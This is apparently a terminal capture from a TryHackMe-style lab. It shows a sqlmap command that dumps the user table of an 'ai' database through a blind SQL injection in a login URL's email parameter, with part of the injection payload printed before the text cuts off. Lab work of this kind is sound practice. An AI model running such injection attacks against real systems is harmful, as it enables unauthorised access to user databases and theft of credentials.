 root@ip-10-49-72-39: ~
File Edit View Search Terminal Help
root@ip-10-49-72-39:~# sqlmap -u 'http://10.49.134.235/ai/includes/user_login?em
ail=pentester@thm.com&password=pentester@98' -D ai -T user --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {             }
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 10:17:57 /2026-03-07/
[10:17:57] [INFO] resuming back-end DBMS 'mysql'
[10:17:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: email=pentester@thm.com' AND 1962=(SELECT (CASE WHEN (1962=1962) TH